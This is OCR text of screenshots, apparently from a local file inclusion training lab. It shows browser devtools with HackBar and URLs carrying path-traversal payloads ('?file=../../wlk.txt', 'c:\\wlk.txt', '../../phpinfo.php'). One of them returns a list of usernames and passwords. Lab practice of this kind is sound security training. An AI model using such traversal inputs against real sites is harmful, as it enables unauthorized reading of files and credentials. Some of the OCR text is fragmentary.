 LFI labs
Show Hint
1 Dumb Dumb6662 Angelin
admin2 admin266611 admi
Elements Console
LOAD SPLIT EXEC
1
URL
http://www.lfi.com/LFI-3/?file=../../wlk.txt
Show Hint
1 Dumb Dumb6662 Angelina I-kill-you6663 Dummy p@
admin2 admin266611 admin3 admin366612 dhakkan du
an genious6
Elements Console Sources Network Performance
HackBar
LOAD SPLIT EXECUTE TEST SQLI
NG
2
URL
http://www.lfi.com/LFI-3/?file=c:\\wlk.txt
Show Hint
You are not allowed to see source files!
Elements Console Sources Network Performance Mem
LOAD SPLIT EXECUTE TEST SQLI
3
URL
http://www.lfi.com/LFI-3/?file=../../phpinfo.php